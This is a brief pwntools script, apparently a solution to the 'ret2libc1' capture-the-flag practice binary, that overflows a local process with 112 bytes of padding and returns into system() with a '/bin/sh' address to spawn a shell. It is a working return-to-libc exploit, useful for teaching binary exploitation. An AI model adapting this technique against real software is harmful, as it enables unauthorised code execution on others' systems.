 #!/usr/bin/env python
from pwn import *
sh = process('./ret2libc1')
binsh_addr = 0x8048720
system_plt = 0x08048460
payload = flat(['a' * 112, system_plt, 'b' * 4, binsh_addr])
sh.sendline(payload)
sh.interactive()